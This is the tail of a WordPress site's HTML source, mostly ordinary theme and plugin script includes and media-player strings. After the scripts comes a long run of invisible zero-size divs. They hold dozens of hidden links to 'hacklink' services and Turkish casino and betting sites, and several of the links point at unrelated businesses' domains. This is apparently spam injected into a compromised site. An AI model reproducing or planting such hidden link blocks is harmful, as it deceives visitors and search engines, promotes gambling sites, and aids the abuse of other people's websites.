var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>